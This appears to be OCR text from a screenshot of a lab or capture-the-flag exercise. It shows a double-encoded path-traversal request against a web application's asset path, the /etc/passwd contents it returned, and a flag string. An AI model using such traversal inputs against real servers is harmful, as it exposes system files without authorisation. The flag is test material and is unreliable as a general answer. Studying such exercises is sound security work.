 不安全 /assets/file:%2f%2f/usr/src/blog/vendor/assets/stylesheets/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%2...
IP
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
key is:mozhe33fe8b72a70137f0691fdcbcb36